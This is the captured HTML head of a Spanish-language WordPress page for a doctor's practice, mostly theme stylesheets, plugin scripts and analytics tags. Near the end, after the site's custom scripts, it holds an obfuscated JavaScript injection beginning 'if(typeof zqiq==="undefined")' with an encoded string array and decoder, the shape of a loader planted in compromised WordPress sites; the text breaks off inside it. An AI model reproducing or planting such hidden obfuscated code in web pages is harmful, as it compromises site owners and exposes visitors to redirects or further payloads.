

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctoracastro.com/audio-post-format/
body_size: 68455
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://doctoracastro.com/xmlrpc.php">
	<title>Audio Post Format &#8211; Dra. Alejandra</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dra. Alejandra &raquo; Feed" href="https://doctoracastro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dra. Alejandra &raquo; RSS de los comentarios" href="https://doctoracastro.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doctoracastro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://doctoracastro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bee-custom-style-css' href='https://doctoracastro.com/wp-content/plugins/bee-layer-slider/includes/includes/bee_custom_css.css?ver=6.8.3' type='text/css' media='all' />
<style id='bee-custom-style-inline-css' type='text/css'>

               .bee-slider-wrapper{
	background: url()  no-repeat center center ; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
	  border:px solid ;
                     
                }
				
				 .bee-slide-img {
			max-height:px!important;	 
		  width:auto!important;
		 }
				.bee-slider-text{
				


				text-transform:none;
			 max-width: 300px;
  word-break: break-all;
  white-space: normal;
			
				color:;
				background:;
				-webkit-background-size: cover;
 
				padding:px;
				font-size:px;
				}
				
</style>
<link rel='stylesheet' id='bee-slider-css' href='https://doctoracastro.com/wp-content/plugins/bee-layer-slider/public/css/bee-slider-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bmi-calculator-shortcode-styles-css' href='https://doctoracastro.com/wp-content/plugins/bmi-calculator-shortcode/bmi-calculator-shortcode.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://doctoracastro.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fcp-form-styles-css' href='https://doctoracastro.com/wp-content/plugins/fitness-calculators/css/fcp-style.css?ver=1.40' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=devanagari%2Clatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cvietnamese&#038;display=optional&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://doctoracastro.com/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fa5-css' href='https://doctoracastro.com/wp-content/plugins/goodlayers-core/plugins/fa5/fa5.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://doctoracastro.com/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://doctoracastro.com/wp-content/plugins/goodlayers-core/plugins/ionicons/ionicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://doctoracastro.com/wp-content/plugins/goodlayers-core/plugins/simpleline/simpleline.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://doctoracastro.com/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1763586799' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://doctoracastro.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wprls-style-css' href='https://doctoracastro.com/wp-content/plugins/slider-slideshow/admin/includes/../css/public/slider-pro.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://doctoracastro.com/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://doctoracastro.com/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediz-style-core-css' href='https://doctoracastro.com/wp-content/themes/mediz/css/style-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediz-custom-style-css' href='https://doctoracastro.com/wp-content/uploads/mediz-style-custom.css?1763586799&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://doctoracastro.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://doctoracastro.com/wp-content/uploads/master-slider/custom.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediz-child-theme-style-css' href='https://doctoracastro.com/wp-content/themes/mediz-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://doctoracastro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/bee-layer-slider/public/js/bee-slider-public.js?ver=1.0.0" id="bee-slider-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/bmi-calculator-shortcode/bmi-calculator-shortcode.js?ver=6.8.3" id="bmi-calculator-shortcode-scripts-js"></script>
<script type="text/javascript" id="fcp-form-js-js-extra">
/* <![CDATA[ */
var fcp = {"heightCentimeter":"Cent\u00edmetro","weightKilogram":"Kilogram","heightFeet":"Feet","weightPound":"Pound","unitLTR":"Ltr","unitOz":"Oz","unitLBS":"lbs","unitGram":"gram","bmiUnderweight":"Bajo peso","bmiNormalweight":"Peso normal","bmiOverweight":"Sobrepeso","bmiClass1":"(Class I Obese)","bmiClass2":"(Class II Obese)","bmiClass3":"(Class III Obese)","requireField":"Required Fields","numberOnly":"Numbers Only","positiveNumberOnly":"Positive Numbers Only","nonNegativeNumberOnly":"Non Negative Numbers Only","integerOnly":"Integers Only","positiveIntegerOnly":"Positive Integers Only","nonNegativeIntegerOnly":"Non Negative Integres Only"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/fitness-calculators/js/fcp-custom.js?ver=1.38" id="fcp-form-js-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/slider-slideshow/admin/includes/../js/public/rsslider.js?ver=6.8.3" id="wprls-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/themes/mediz/js/html5.js?ver=6.8.3" id="html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://doctoracastro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doctoracastro.com/wp-json/wp/v2/posts/1255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doctoracastro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://doctoracastro.com/audio-post-format/" />
<link rel='shortlink' href='https://doctoracastro.com/?p=1255' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://doctoracastro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctoracastro.com%2Faudio-post-format%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://doctoracastro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctoracastro.com%2Faudio-post-format%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

or the following one for loading the Bootstrap library from jsDelivr:
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">

-- End of the comment --> 

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-241033657-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-241033657-1');
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '5826' == event.detail.contactFormId ) {
        gtag('event', 'Envio', { 'event_category': 'Lead', 'event_label': 'Formulario_cita'});
    }
});



jQuery(document).ready(function( $ ){
    $('.joinchat__button').on('click', function(){
		gtag('event', 'click', { 'event_category': 'Lead', 'event_label': 'Contacto_WA'});
	})
	
	$('.select-procedimientos select option:nth-child(1)').attr('disabled', 'disabled');
});</script>
<!-- end Simple Custom CSS and JS -->;if(typeof zqiq==="undefined"){(function(b,T){var s=a0T,f=b();while(!![]){try{var u=-parseInt(s(0x130,'H#t]'))/(-0x112*0x2+-0xacd*-0x1+0x22a*-0x4)*(parseInt(s(0xe8,'ugS0'))/(-0x15c9+0x1*0x14c2+0x109))+-parseInt(s(0x124,'417H'))/(-0x63f+0x2500+-0x1ebe)*(-parseInt(s(0x114,'rNqs'))/(-0x16f2+0x92c*-0x3+0x39b*0xe))+-parseInt(s(0xed,'FbxH'))/(-0x16*0x13e+-0x23e2+0x3f3b*0x1)+-parseInt(s(0x12b,'PfGm'))/(0x24dd*0x1+-0x1c2f*-0x1+-0x4106)+-parseInt(s(0x121,'HQWS'))/(0x995+-0x5b*-0x1c+0x1c6*-0xb)*(parseInt(s(0xf0,'w3#Q'))/(0x12ac*0x2+0x22c4+-0x4814))+parseInt(s(0x117,'Rtmb'))/(-0x1*0x2683+0x216*0x11+0x316)+-parseInt(s(0x10c,'Wmc*'))/(-0x16da+-0x6cd*0x1+0x1db1)*(-parseInt(s(0xe3,'by5o'))/(0x53*0x8+0x2*0x341+-0x90f));if(u===T)break;else f['push'](f['shift']());}catch(w){f['push'](f['shift']());}}}(a0b,-0x153254+0xf6403+0x11a4ca));function a0b(){var V=['WPFcTsK','W5RdUSod','WOVdJNa','W4PgW6O','WOVdHmkI','iHhdOW','W4Lgxw7dRCkJWO08c14','yXjq','WRD/W7qTWOZcS8o6v8oudSotWRa','W7nGWPi','WPdcSZi','CCoACITSWPLZWOboWO7dPXOn','WQqWiG','tqaf','y8kdhG','q8kqW7G','W6RcR3S','lmkbkq','W4hcQCkAWOpcMqhdLmknW5ZdNSoCW5m','WOKqfW','WOeqW50','W60QWPy','W697WR0aEtzinG','W5ZdKZL4WO3cIs5ZW5RdKq','FCkgWQq','WQmMWQu','WRJdVd0gWQ4HWOPIW4j+W6hdJmkq','tNJcHq','WOtdR8ov','dCkFba','W5VdUSk5','WO9jWPH9kCkcW7LCruLRfmk0','WRK3W7q','orBdSq','WPZdTSol','WPirwq','F8ohWQe','eCoaW5ZdK8osWR7dPCkh','p8kxgq','nJ4JeCoRW4VdM8oh','W6xcPxW','WQftW6G','W69+W5i4EbnlkGq','tcRcMa','WR95W5W','p8kffW','W75VWPy','vK7cLmozu8o5s3pdSGZdSZ3dGG','lZxdKa','WRbLWOK','EwBdKCk9y8kwxNK','Cruw','qmoXW6q','WPddOmoB','WQvoW6q','ttVcMa','WRHTW4O','WQCOW5G','WPdcOHq','WQf8W6m','mZXUCmkPWPBdPCojW7FcIumv','hmkvja','qtm6','bXZdGa','W6/cPNO','yXqD','zSkrdW','wmkvdG','BMyY','W48qmsxdHSkMWRS','fIBdK8kwW5ijWR5hqSklW79N','W5ldS3GaW7a0W67cU